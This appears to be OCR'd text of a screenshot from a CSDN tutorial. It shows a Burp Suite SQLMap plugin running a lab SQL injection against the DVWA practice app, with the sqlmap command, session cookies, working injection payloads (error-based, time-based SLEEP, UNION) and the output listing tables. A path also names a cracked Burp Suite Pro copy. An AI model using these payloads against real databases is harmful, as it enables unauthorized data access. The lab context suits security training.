 SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
SQLMap Command
-u "http://192.168.20.48:80/DVWA/vulnerabilities/sqli/?id=1^&Submit=Submit" -D dvwa --tables --cookie="PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2;XDEBUG_SESSION=15794;ts_uid=8970165994;ad_play_index=25;security=low"
Auto
Extra SQLMap Params:
Co
Request
Basic Headers
URL: http://192.168.20.48:80/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
POST Data:
Cookies: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2;XDEBUG_SESSION=15794;ts_uid=8970165994;ad_play_index=25;security=low
Options
Detection Techniques Injection Enumeration General/Misc. Connection
databases banner
tables 所有表 current db
columns hostname
count schema
dump
Set limits:
Pin to Database: dvwa
指定这个数据库
Pin to Table:
Where:
Start Entry:
First Char: Last Char:
C:\Windows\system32\cmd.exe
Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a706271,(SELECT (ELT(1614=1614,1))),0x71707a7171),1614)-- gnyZ&Submit=Su
mit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6926 FROM (SELECT(SLEEP(5)))agsU)-- yGDp&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a706271,0x756d77776c44475157736772596b7250736c4b4a79416476554f775470444
547864706e6f58766b,0x71707a7171),NULL#&Submit=Submit
---
[16:41:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.4.26, Apache 2.4.51
back-end DBMS: MySQL >= 5.6
[16:41:56] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
结果用cmd的方式弹
出
[16:41:56] [INFO] fetched data logged to text files under 'C:\Users\liaomin\AppData\Local\sqlmap\output\192.168.20.48'
[*] ending @ 16:41:56 /2022-12-09/
D:\green\20220914_BurpSuite_pro_v2022.9破解版>
CSDN @liaomin416100569